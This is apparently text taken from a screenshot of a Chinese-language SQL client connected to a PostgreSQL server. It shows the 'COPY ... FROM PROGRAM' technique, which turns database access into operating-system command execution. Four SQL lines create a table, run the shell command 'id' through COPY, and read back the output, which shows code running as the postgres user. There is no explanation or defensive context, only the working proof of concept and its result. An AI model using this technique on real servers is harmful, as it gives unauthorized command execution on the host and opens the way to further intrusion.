 对象 * 无标题 @template1 (192.1...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 结果1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
网络安全abc123